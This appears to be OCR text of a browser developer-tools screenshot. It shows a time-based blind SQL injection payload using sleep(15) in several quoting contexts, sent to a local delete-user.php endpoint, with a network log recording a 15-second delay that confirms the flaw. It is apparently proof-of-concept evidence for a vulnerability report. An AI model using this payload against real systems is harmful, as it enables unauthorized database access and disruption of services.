 http://localhost/endpoint/delete-user.php?user=(select(0)from(select(sleep(15)))v)/*%27%2B(select(0)from(select(sleep(15)))v)%2B%27"%2B(select(0)from(select(sleep(15)))v)%2B"*/
localhost 显示
User Deleted Successfully
确定
Elements Console Sources Network Performance Performance insights Memory Application Lighthouse
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
Name Url Status Protocol Scheme Type Initiator Size Time Waterfall
delete-user.php?user=(select(0)from(select(sle... http://localhost/endpoint/delete-user.php?us... 200 http/1.1 http document Other 243 B 15.04 s